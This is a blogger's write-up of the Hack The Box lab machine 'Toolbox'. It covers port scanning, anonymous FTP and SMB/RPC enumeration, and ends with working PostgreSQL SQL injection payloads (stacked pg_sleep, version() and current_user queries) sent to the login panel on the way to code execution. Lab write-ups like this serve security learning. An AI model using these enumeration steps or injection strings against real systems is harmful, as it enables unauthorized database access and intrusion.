

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
My goal, today, is to get my first certification and Hack The Box machines that have the Windows operating system, are the ones that give me the greatest satisfaction, because they are the ones that not only expose my major shortcomings, but expand my field of action and not just stay in the Linux world, which I love. This machine, Toolbox ,is cataloged as easy, but always take advantage of all the concepts and techniques that I have to apply, and you can always look for different ways to break the box.

To deploy the lab, I only need htbExplorer, and from the console and without accessing from the web, I can do it and even get information from the box and other features it has implemented. As always, I start the most important phase, the reconnaissance, and nmap gives me everything I need to have an excellent overview of the protocols, services, versions and even informs me of vulnerabilities or misconfigurations that I can try to vulnerate, in this case I can access by FTP without having to have the password. It also has SMB, HTTPS and winRM enabled. To identify the OS I am taking advantage of the TTL, if I send a packet with ping and see its value I can already have some certainty and know the one that is installed on the victim machine.
Identify Operating System Using TTL Value And Ping Command: The TTL value varies depends on the version of an operating system and device.
./htbExplorer -d Toolbox
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.236 -oG allPorts
nmap -sCV -p21,22,135,139,443,445,5985,47001,49664,49665,49666,49667,49668,49669 10.10.10.236 -oN targeted
cat targeted
# --> ftp-anon: Anonymous FTP login allowed
# --> 135/tcp open msrpc Microsoft Windows RPC
# --> 443/tcp open ssl/http
# --> commonName=admin.megalogistic.com
# --> 445/tcp open microsoft-ds?
# --> 5985/tcp open http



If I access by FTP to the resources of the machine, I do not have the privileges to upload files, but I find the Docker Toolbox binary, which I can download to analyze it later with some debugger, if necessary. If I scan the SSL certificate with openssl I find again the subdomain and domain reported by nmap (I add it to my hosts list so I can access it later with curl or the browser). With crackmapexec I get information from SMB, it filters me information that it is not signed, but with smbclient or smbmap I can’t access the resources. With rppclient I will try to get information from MS-RCP, but I have no luck.
For Windows 7 (and higher) users, Docker provides Docker Toolbox, an installer that includes everything needed to configure and launch a Docker environment. Docker Toolbox allows you to deploy development containers in legacy Windows systems that do not meet the requirements of the new Docker for Windows application.
Microsoft Remote Procedure Call (RPC) defines a powerful technology for creating distributed client/server programs. The RPC run-time stubs and libraries manage most of the processes relating to network protocols and communication.
ftp 10.10.10.236 # anonymous :)
put file.txt
mget docker-toolbox.exe
openssl s_client -connect 10.10.10.236:443
nvim /etc/hosts
poetry run crackmapexec smb 10.10.10.236
smbclient -L 10.10.10.236 -N
smbmap -H 10.10.10.236 -u 'null'
rpcclient -U '' 10.10.10.236 -N




If I access from the browser to port 443, HTTPS protocol, I directly encounter an authentication panel, I have no luck using default credentials, but if I inject a special character, ', I get an error which is a sign of a possible vulnerability to a SQLi, but I also know that you may be using PostresSQL. I am going to use burpsuite and one of its tools, Repeater, to test some basic injections.
pg_num_rows() will return the number of rows in an PgSql\Result instance.
PostgreSQL is a powerful, open source object-relational database system with over 35 years of active development that has earned it a strong reputation for reliability, feature robustness, and performance.
burpsuit &> /dev/null & disown




To confirm that I can inject malicious queries into the database, I will resort to the always excellent HackTricks - PostgreSQL injection. I try an injection that generates a 10 second response delay on both fields of the data sent to the server, until I get the result I want. Now I can continue with queries that allow me to get an RCE.
username=admin'&password=admin
username=admin&password=admin; select pg_sleep(10);-- -
username=admin; select pg_sleep(10);-- -&password=admin
username=admin'%3b+select+pg_sleep(10)%3b--+-&password=admin
username=admin'%3bSELECT+version()--+-&password=admin
username=admin'%3bSELECT+current_user--+-&password=admin
username=admin'%3bSELECT+current_database()--+-&password=admin
